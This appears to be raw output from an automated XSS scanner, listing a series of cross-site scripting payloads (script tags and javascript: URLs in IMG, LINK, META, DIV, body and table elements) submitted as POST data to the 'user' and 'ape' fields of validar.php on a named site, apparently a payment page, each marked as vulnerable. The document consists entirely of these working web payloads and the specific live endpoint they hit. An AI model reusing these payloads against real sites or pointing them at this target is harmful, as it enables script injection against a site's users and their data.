 | Cross-Site Scripting (XSS):
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user="><script>alert('XSS')</script>&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&nom_a=123&ape_a=1
23&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=<script>alert('XSS')</script>&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&nom_a=123&ape_a=123
&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user="><IMG SRC="javascript:alert('XSS');">&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&nom_a=123&
ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=<LINK REL="stylesheet" HREF="javascript:alert('XSS');">&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&acti
vo=123&nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=<IMG SRC="javascript:alert('XSS');">&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&nom_a=123&ap
e_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&pr
oducto=123&precio=123&activo=123&nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user="><META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&
producto=123&precio=123&activo=123&nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=<DIV STYLE="background-image: url(javascript:alert('XSS'))">&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123
&activo=123&nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=<body onload="javascript:alert('XSS')"></body>&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&no
m_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user="><DIV STYLE="background-image: url(javascript:alert('XSS'))">&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=1
23&activo=123&nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user="><body onload="javascript:alert('XSS')"></body>&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&
nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user="><table background="javascript:alert('XSS')"></table>&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activ
o=123&nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=<table background="javascript:alert('XSS')"></table>&ape=123&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=
123&nom_a=123&ape_a=123&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=123&ape="><script>alert('XSS')</script>&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&nom_a=123&ape_a=1
23&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=123&ape=<script>alert('XSS')</script>&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&nom_a=123&ape_a=123
&Pagar=123
| [+] Vul [XSS] http://tpv.campusyformacion.com/validar.php
| Post data: &user=123&ape="><IMG SRC="javascript:alert('XSS');">&pais=123&pro=123&city=123&telf=123&correo=123&producto=123&precio=123&activo=123&nom_a=123&
ape_a=123&Pagar=123